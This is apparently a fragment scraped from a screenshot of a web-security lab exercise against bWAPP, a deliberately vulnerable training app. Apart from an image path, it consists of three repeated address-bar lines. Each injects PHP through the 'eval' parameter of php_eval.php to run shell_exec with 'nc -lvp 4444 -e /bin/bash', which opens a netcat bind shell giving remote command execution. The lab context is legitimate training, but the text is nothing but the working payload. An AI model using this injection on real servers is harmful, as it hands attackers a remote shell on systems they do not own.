 192.168.1.35/bWAPP/php_eval.php?eval=echo shell_exec("nc -lvp 4444 -e /bin/bash");
http://192.168.1.35/bWAPP/php_eval.php?eval=echo shell_exec("nc -lvp 4444 -e /bin/bash"); — Visit
Y 192.168.1.35/bWAPP/php_eval.php?eval=echo shell_exec("nc -lvp 4444 -e /bin/bash");